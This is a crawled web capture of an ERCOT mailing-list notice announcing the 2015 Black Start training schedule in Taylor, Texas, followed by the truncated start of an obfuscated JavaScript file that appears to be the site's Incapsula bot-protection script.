

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://lists.ercot.com/cgi-bin/wa?A3=1411&L=NOTICE_TRAINING&E=quoted-printable&P=4488&B=--_000_A1C95E722D016D4EAE77BC454B4AA415C9AE17CPW0012ercotcom_&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 2435
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=us-ascii">
<meta name="Generator" content="Microsoft Word 14 (filtered medium)">
<style><!--
/* Font Definitions */
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin-top:0in;
	margin-right:0in;
	margin-bottom:12.0pt;
	margin-left:0in;
	font-size:12.0pt;
	font-family:"Arial","sans-serif";}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-priority:99;
	color:purple;
	text-decoration:underline;}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:"Calibri","sans-serif";
	color:windowtext;}
span.StyleBold
	{mso-style-name:"Style Bold";
	font-family:"Arial","sans-serif";
	font-weight:bold;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;
	font-family:"Calibri","sans-serif";}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-US" link="blue" vlink="purple">
<div class="WordSection1">
<p class="MsoNormal"><span class="StyleBold">NOTICE DATE:</span>&nbsp; November 3, 2014<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">NOTICE TYPE:</span>&nbsp; M-B110314-01 Education/Training<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">SHORT DESCRIPTION:</span>&nbsp; 2015 ERCOT Black Start Training<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">INTENDED AUDIENCE:</span>&nbsp; TDSPs, Black Start and Next Start QSEs and Resources<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">DAY AFFECTED:</span>&nbsp; Registration available November 14, 2014 &#8211; December 12, 2014<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">LONG DESCRIPTION:</span>&nbsp; ERCOT will host the 2015 ERCOT Black Start Training in Taylor, TX beginning February 3 &#8211; 5, 2015.
<o:p></o:p></p>
<p class="MsoNormal">There will be 6 training sessions scheduled, and each session will be three days with a half day the first day, full day the second and one half day on the third. . The first day will start at 01:00 and end at 17:00 covering Black Start
 theory and the responsibilities of each entity involved in the restoration process, as well as, simulation training and two hours of real simulation. The second day will start at 07:00 and last until 17:00 and the third day will begin at 07:00 and end at 14:00.
 These two days will focus on simulating the restoration of the ERCOT System. There is also a dry run scheduled for January 13 &#8211; 15, 2015.
<span style="color:#3C342B">Dry Run session should be attended by trainers, managers and designated required representatives exclusively.
<o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:#3C342B">*Registration information will follow in a Market Notice within the next two weeks.</span><o:p></o:p></p>
<p class="MsoNormal">For completion of the three day training session, 19 NERC approved Continuing Education Hours (CEHs) will be awarded. Seventeen (17) of the CEHs will count towards the ERCOT /Simulation requirement.
<o:p></o:p></p>
<p class="MsoNormal">ERCOT requests participation from all Transmission Operators (TOPs) and Generator Operator (GOP) operations personnel from resources identified in a Transmission Operator&#8217;s Black Start plan.<o:p></o:p></p>
<p class="MsoNormal">Space in each Black Start Training Session is limited. ALL interested GOs must contact Don Oatman at
<a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D1411%26L%3DNOTICE_TRAINING%26E%3Dquoted-printable%26P%3D4488%26B%3D--_000_A1C95E722D016D4EAE77BC454B4AA415C9AE17CPW0012ercotcom_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a> for approval to register.
<o:p></o:p></p>
<p class="MsoNormal">COURSE SCHEDULE<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><u>Session</u>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<u>Training Date</u><o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Dry Run* &nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; January 13-15, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; February 3-5, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; February 10-12, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; February 17-19, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; February 24-26, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; March 3-5, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Session 6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; March 10-12, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Special Session**&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; March 17-19, 2015<o:p></o:p></p>
<p class="MsoNormal" style="margin-bottom:6.0pt">Bad Weather&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; March 24-26, 2015<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">*Dry Run session should be attended by managers and designated required representatives exclusively.
<o:p></o:p></p>
<p class="MsoNormal">**Special Session is reserved for previous attendees of the 2015 Black Start training only. The goal of the special session is to determine a total system restoration time using the best of the previous sessions as a starting point.<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold">CONTACT:</span>&nbsp; For questions regarding Black Start Training, please contact Stacy J Wozny at
<a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D1411%26L%3DNOTICE_TRAINING%26E%3Dquoted-printable%26P%3D4488%26B%3D--_000_A1C95E722D016D4EAE77BC454B4AA415C9AE17CPW0012ercotcom_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a> or (512) 248-4260.&nbsp; If you have any further questions, please contact your ERCOT Account Manager. You may also call the general ERCOT Client Services phone number at (512) 248-3900 or contact
 ERCOT Client Services via email at <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D1411%26L%3DNOTICE_TRAINING%26E%3Dquoted-printable%26P%3D4488%26B%3D--_000_A1C95E722D016D4EAE77BC454B4AA415C9AE17CPW0012ercotcom_%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a>.<o:p></o:p></p>
<p class="MsoNormal"><span class="StyleBold"><span style="font-size:10.0pt">If you are receiving email from an ERCOT distribution list that you no longer wish to receive, please follow this link in order to unsubscribe from this list:
</span></span><a href="http://lists.ercot.com"><span style="font-size:10.0pt">http://lists.ercot.com</span></a><span style="font-size:10.0pt">.<o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt">mm<o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:11.0pt;font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;"><o:p>&nbsp;</o:p></span></p>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=26&cb=1665388009" async></script></body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=544093573
body_size: 19328
content:
var _0xc678=['\x77\x34\x64\x7a\x4b\x67\x3d\x3d','\x55\x4d\x4f\x36\x77\x35\x33\x43\x71\x38\x4f\x2b','\x77\x37\x4c\x43\x67\x6b\x42\x53\x77\x36\x58\x44\x73\x77\x3d\x3d','\x44\x38\x4b\x56\x4a\x77\x3d\x3d','\x42\x6a\x76\x44\x6a\x78\x38\x2b\x66\x51\x3d\x3d','\x4b\x63\x4b\x36\x77\x37\x6f\x3d','\x61\x38\x4f\x6b\x4f\x51\x3d\x3d','\x57\x73\x4b\x41\x5a\x57\x77\x57\x63\x38\x4f\x5a\x77\x70\x54\x43\x68\x42\x78\x57\x56\x63\x4f\x6e\x77\x36\x6e\x43\x6b\x77\x72\x43\x74\x73\x4b\x48\x77\x6f\x37\x44\x73\x45\x41\x56\x77\x34\x64\x34\x58\x48\x70\x46\x77\x72\x37\x43\x6a\x57\x4e\x50\x42\x67\x4c\x44\x68\x73\x4f\x57\x52\x30\x68\x79\x4e\x38\x4f\x4f','\x62\x38\x4b\x63\x77\x34\x51\x3d','\x77\x37\x4d\x74\x49\x77\x3d\x3d','\x59\x4d\x4f\x46\x47\x46\x34\x65\x48\x77\x3d\x3d','\x51\x63\x4b\x69\x58\x41\x3d\x3d','\x77\x6f\x7a\x43\x76\x6e\x72\x44\x69\x73\x4f\x50\x42\x47\x38\x6a\x77\x34\x31\x61\x77\x6f\x6a\x43\x6a\x73\x4f\x77\x77\x34\x2f\x43\x68\x69\x56\x78\x77\x35\x78\x56\x49\x54\x50\x44\x6a\x63\x4b\x6c\x4f\x63\x4f\x68\x41\x33\x6b\x33\x77\x36\x2f\x44\x71\x4d\x4f\x49\x64\x6d\x68\x41\x4c\x63\x4b\x44\x66\x63\x4f\x6e\x77\x37\x35\x6c','\x77\x37\x49\x68\x4f\x55\x6b\x3d','\x77\x37\x58\x43\x68\x46\x30\x3d','\x41\x4d\x4f\x66\x53\x38\x4f\x43\x48\x63\x4b\x6f','\x58\x38\x4f\x4d\x77\x34\x59\x3d','\x77\x37\x50\x44\x6c\x63\x4f\x57\x47\x68\x33\x44\x69\x42\x50\x43\x6a\x54\x78\x7a','\x55\x4d\x4f\x74\x43\x41\x3d\x3d','\x77\x71\x42\x72\x61\x4d\x4b\x59\x43\x48\x55\x3d','\x77\x35\x41\x38\x77\x34\x4c\x44\x6a\x79\x6a\x43\x67\x52\x37\x44\x68\x51\x3d\x3d','\x56\x73\x4f\x31\x42\x67\x3d\x3d','\x51\x63\x4f\x55\x50\x45\x51\x3d','\x4f\x6b\x70\x46','\x52\x55\x44\x44\x70\x41\x3d\x3d','\x77\x6f\x34\x36\x49\x51\x3d\x3d','\x4d\x4d\x4b\x33\x77\x36\x6b\x3d','\x47\x38\x4f\x43\x63\x77\x3d\x3d','\x77\x6f\x54\x44\x72\x7a\x45\x3d','\x77\x34\x74\x5a\x77\x35\x63\x3d','\x51\x4d\x4f\x49\x77\x70\x38\x3d','\x57\x63\x4f\x38\x77\x72\x66\x44\x6c\x38\x4b\x46\x53\x41\x3d\x3d','\x46\x4d\x4f\x59\x77\x6f\x7a\x43\x68\x4d\x4b\x68\x51\x41\x3d\x3d','\x61\x38\x4b\x72\x77\x35\x59\x4d\x4a\x73\x4b\x32\x77\x34\x56\x69','\x5a\x56\x70\x66','\x4e\x38\x4b\x67\x77\x34\x38\x3d','\x4a\x38\x4f\x74\x54\x51\x3d\x3d','\x43\x53\x59\x54\x4b\x47\x33\x43\x68\x57\x33\x43\x68\x77\x3d\x3d','\x77\x34\x70\x44\x4b\x38\x4f\x70\x77\x35\x6e\x43\x74\x67\x3d\x3d','\x55\x4d\x4f\x6b\x4a\x67\x3d\x3d','\x4d\x38\x4f\x49\x77\x70\x7a\x43\x76\x73\x4b\x43\x4f\x4d\x4f\x41\x77\x34\x45\x4a\x46\x30\x6b\x73\x66\x6d\x7a\x43\x6d\x44\x55\x42\x51\x73\x4b\x70\x77\x35\x34\x62\x43\x56\x4d\x39\x77\x34\x62\x43\x67\x73\x4f\x36\x48\x53\x52\x4c\x77\x35\x64\x51\x54\x4d\x4b\x45\x42\x38\x4f\x72\x4e\x68\x76\x43\x6c\x38\x4b\x48','\x77\x6f\x6a\x43\x67\x55\x6f\x3d','\x59\x31\x41\x49\x77\x37\x50\x44\x67\x41\x77\x3d','\x51\x73\x4f\x6a\x77\x71\x45\x3d','\x77\x34\x59\x63\x55\x6b\x58\x44\x72\x46\x6b\x3d','\x46\x51\x41\x59','\x77\x72\x39\x37\x5a\x4d\x4b\x4d\x43\x47\x38\x3d','\x54\x73\x4f\x51\x49\x6e\x38\x3d','\x66\x38\x4f\x46\x41\x6d\x30\x44\x47\x6b\x34\x3d','\x77\x6f\x6c\x59\x63\x51\x3d\x3d','\x77\x70\x31\x30\x58\x38\x4f\x72\x51\x73\x4f\x76\x5a\x41\x3d\x3d','\x51\x6e\x38\x41','\x50\x7a\x73\x33\x77\x36\x42\x76\x52\x4d\x4f\x50\x77\x6f\x35\x59\x77\x35\x55\x3d','\x43\x30\x64\x4b\x77\x36\x41\x43\x77\x37\x34\x30\x77\x34\x45\x55\x45\x57\x49\x3d','\x77\x34\x51\x65\x77\x72\x4c\x44\x71\x38\x4f\x79\x77\x70\x30\x3d','\x56\x38\x4b\x32\x52\x67\x3d\x3d','\x57\x48\x4c\x44\x6e\x77\x3d\x3d','\x77\x37\x77\x44\x77\x36\x49\x3d','\x77\x35\x7a\x44\x6e\x6d\x59\x3d','\x62\x56\x6b\x38\x50\x47\x33\x43\x67\x43\x62\x44\x69\x77\x3d\x3d','\x77\x35\x39\x55\x4c\x41\x3d\x3d','\x57\x6e\x74\x65','\x77\x34\x6b\x4a\x77\x6f\x6b\x3d','\x4b\x42\x44\x44\x69\x51\x3d\x3d','\x77\x70\x31\x6b\x59\x41\x3d\x3d','\x59\x45\x63\x69','\x41\x57\x4d\x70','\x77\x70\x68\x50\x62\x51\x3d\x3d','\x77\x72\x6f\x63\x53\x63\x4f\x47\x77\x71\x78\x76','\x77\x72\x76\x43\x67\x45\x73\x3d','\x77\x36\x6a\x43\x73\x55\x77\x3d','\x77\x34\x6b\x57\x55\x6c\x48\x44\x72\x45\x50\x44\x6c\x73\x4b\x73\x51\x73\x4b\x44\x44\x77\x3d\x3d','\x77\x71\x78\x33\x66\x6b\x73\x2b\x77\x72\x6e\x43\x6a\x55\x45\x3d','\x77\x36\x56\x64\x56\x73\x4f\x64\x77\x36\x46\x48\x55\x4d\x4b\x44\x77\x72\x6e\x44\x69\x63\x4f\x4c','\x46\x38\x4f\x49\x77\x36\x50\x43\x6e\x33\x37\x44\x67\x79\x63\x75','\x77\x72\x38\x4b\x54\x51\x3d\x3d','\x55\x73\x4f\x73\x77\x70\x49\x3d','\x77\x36\x64\x57\x54\x51\x3d\x3d','\x53\x6d\x35\x57','\x51\x4d\x4b\x65\x77\x34\x50\x44\x6f\x67\x3d\x3d','\x55\x73\x4f\x38\x77\x71\x33\x44\x70\x4d\x4b\x59\x54\x63\x4b\x76','\x47\x56\x42\x68','\x4a\x73\x4f\x30\x77\x70\x72\x43\x74\x73\x4b\x2b\x77\x6f\x33\x43\x70\x63\x4f\x45\x50\x63\x4b\x48\x41\x52\x54\x43\x74\x30\x54\x43\x72\x63\x4f\x64\x77\x72\x6e\x44\x74\x63\x4f\x35','\x51\x73\x4f\x52\x49\x30\x56\x35','\x4f\x38\x4b\x53\x41\x41\x3d\x3d','\x64\x54\x34\x44\x63\x38\x4b\x36\x77\x71\x55\x3d','\x4d\x77\x45\x6c\x4c\x6d\x33\x43\x6d\x77\x3d\x3d','\x77\x36\x77\x53\x54\x77\x3d\x3d','\x77\x70\x76\x43\x73\x55\x73\x3d','\x4c\x6c\x48\x43\x69\x42\x4c\x44\x76\x32\x6f\x54\x45\x73\x4f\x30','\x77\x71\x37\x44\x75\x73\x4f\x51\x44\x6c\x44\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x72\x57\x45\x3d','\x58\x55\x49\x59','\x61\x77\x30\x2b\x4b\x48\x77\x3d','\x77\x34\x6e\x44\x6a\x55\x37\x44\x6c\x4d\x4b\x44\x59\x77\x3d\x3d','\x46\x33\x38\x48','\x53\x55\x51\x32','\x77\x35\x44\x44\x75\x79\x41\x6e\x4b\x73\x4f\x48','\x77\x71\x77\x62\x4a\x73\x4f\x56\x59\x38\x4f\x76','\x77\x37\x51\x48\x77\x6f\x34\x3d','\x56\x7a\x6a\x44\x67\x42\x51\x35\x63\x41\x3d\x3d','\x77\x36\x62\x44\x6e\x4d\x4f\x62\x48\x54\x73\x3d','\x4c\x44\x73\x39','\x54\x57\x50\x44\x6d\x67\x3d\x3d','\x77\x72\x55\x51\x4c\x4d\x4f\x58\x63\x63\x4f\x75\x44\x6a\x4c\x43\x76\x41\x3d\x3d','\x77\x35\x38\x35\x4f\x41\x3d\x3d','\x52\x63\x4f\x79\x77\x6f\x34\x3d','\x4c\x4d\x4f\x39\x77\x34\x48\x43\x72\x73\x4f\x69\x77\x70\x66\x44\x74\x4d\x4f\x57\x61\x63\x4b\x66','\x77\x35\x45\x56\x48\x51\x3d\x3d','\x4f\x68\x77\x69\x4f\x6d\x33\x43\x67\x41\x3d\x3d','\x56\x43\x7a\x43\x67\x77\x3d\x3d','\x77\x34\x7a\x43\x67\x6e\x38\x78\x50\x51\x3d\x3d','\x77\x37\x7a\x44\x6d\x4d\x4f\x5a\x44\x79\x72\x44\x6a\x77\x3d\x3d','\x77\x36\x31\x32\x45\x41\x3d\x3d','\x65\x38\x4b\x4a\x5a\x6a\x66\x44\x74\x73\x4b\x4b\x77\x34\x77\x77','\x77\x35\x63\x61\x77\x6f\x6f\x3d','\x77\x35\x7a\x43\x6b\x46\x76\x43\x72\x38\x4b\x30\x4f\x46\x4c\x43\x6c\x45\x58\x44\x76\x38\x4f\x37\x77\x70\x49\x4b\x77\x35\x42\x49\x77\x34\x6f\x3d','\x57\x73\x4f\x59\x77\x37\x6f\x3d','\x77\x34\x6b\x4b\x77\x35\x6f\x3d','\x77\x37\x55\x4a\x77\x72\x45\x3d','\x4e\x46\x59\x7a\x62\x6d\x33\x44\x68\x73\x4b\x47\x77\x72\x30\x43\x77\x6f\x72\x44\x6f\x4d\x4f\x6c\x52\x6e\x55\x69\x77\x70\x50\x43\x6f\x67\x3d\x3d','\x51\x4d\x4f\x52\x77\x72\x48\x43\x6c\x69\x33\x44\x6d\x48\x4d\x67\x44\x67\x3d\x3d','\x77\x72\x4d\x4f\x4a\x4d\x4f\x62\x59\x77\x3d\x3d','\x49\x45\x63\x47\x50\x6d\x4c\x44\x74\x63\x4b\x63','\x59\x38\x4b\x44\x57\x79\x54\x44\x73\x4d\x4b\x4c','\x51\x55\x77\x46','\x77\x36\x67\x69\x4a\x55\x44\x44\x6b\x38\x4b\x69\x5a\x4d\x4b\x65\x41\x32\x70\x48\x77\x36\x37\x43\x6a\x33\x4c\x44\x67\x33\x70\x56\x77\x36\x76\x44\x6a\x63\x4f\x41\x51\x4d\x4b\x55\x57\x73\x4b\x6d\x4a\x63\x4f\x76\x41\x46\x51\x55\x54\x38\x4f\x59\x77\x36\x70\x43\x77\x6f\x68\x49\x50\x51\x3d\x3d','\x77\x35\x51\x2f\x77\x36\x54\x44\x6e\x44\x50\x43\x68\x67\x4d\x3d','\x77\x35\x31\x33\x77\x35\x72\x44\x72\x4d\x4b\x71\x77\x70\x55\x3d','\x77\x37\x78\x79\x4e\x63\x4b\x44\x54\x6d\x45\x69\x61\x30\x41\x3d','\x54\x46\x41\x62','\x77\x6f\x70\x39\x58\x73\x4f\x59\x51\x73\x4f\x73\x63\x67\x3d\x3d','\x4d\x56\x51\x69\x62\x47\x4c\x44\x67\x63\x4b\x33\x77\x72\x30\x65','\x77\x6f\x50\x44\x73\x43\x63\x3d','\x77\x72\x41\x53\x50\x63\x4f\x56\x66\x73\x4f\x70\x50\x7a\x4c\x43\x6f\x41\x6b\x50\x77\x72\x5a\x77\x41\x41\x78\x34\x61\x31\x42\x54\x4e\x63\x4b\x44\x77\x70\x58\x43\x70\x67\x4d\x41\x4a\x4d\x4f\x64\x46\x4d\x4f\x4e\x77\x36\x58\x43\x69\x6a\x46\x75\x77\x36\x49\x3d','\x59\x6e\x67\x77','\x4d\x73\x4b\x68\x77\x35\x73\x4f\x4a\x63\x4b\x73\x77\x35\x38\x36\x77\x72\x63\x3d','\x47\x55\x46\x68\x77\x34\x67\x34\x77\x34\x77\x74\x77\x35\x5a\x64\x46\x6e\x59\x31\x77\x34\x5a\x78\x55\x63\x4f\x78\x56\x44\x46\x7a\x48\x58\x73\x3d','\x77\x72\x66\x43\x74\x58\x41\x3d','\x77\x72\x48\x44\x72\x38\x4f\x53\x41\x46\x41\x3d','\x77\x72\x74\x69\x63\x46\x63\x74','\x51\x63\x4f\x4f\x50\x77\x3d\x3d','\x65\x53\x37\x44\x73\x41\x38\x5a\x61\x58\x77\x53\x77\x35\x6a\x43\x6a\x52\x2f\x43\x6a\x67\x3d\x3d','\x66\x38\x4b\x4b\x51\x43\x54\x44\x72\x63\x4b\x4e\x77\x35\x45\x3d','\x77\x6f\x76\x44\x74\x43\x30\x75\x4e\x38\x4f\x44\x4b\x38\x4f\x69','\x43\x48\x33\x43\x71\x41\x3d\x3d','\x77\x35\x68\x38\x77\x35\x44\x44\x72\x73\x4b\x6d\x77\x72\x4c\x43\x67\x41\x3d\x3d','\x63\x46\x66\x44\x6e\x38\x4b\x67','\x66\x63\x4b\x50\x77\x35\x73\x3d','\x58\x63\x4f\x45\x49\x55\x74\x35\x46\x51\x3d\x3d','\x77\x70\x33\x43\x69\x57\x51\x36\x4a\x53\x59\x3d','\x77\x6f\x39\x45\x5a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x31\x59\x3d','\x77\x37\x5a\x65\x54\x63\x4f\x4a\x77\x37\x78\x62\x65\x73\x4b\x46\x77\x72\x58\x44\x6b\x73\x4b\x45','\x61\x54\x63\x59\x63\x38\x4b\x6e\x77\x71\x50\x43\x73\x41\x3d\x3d','\x77\x71\x52\x33\x63\x6c\x6b\x74\x77\x72\x59\x3d','\x42\x4d\x4f\x33\x77\x71\x49\x3d','\x5a\x30\x45\x65','\x77\x35\x6f\x56\x53\x55\x58\x44\x73\x56\x2f\x44\x76\x4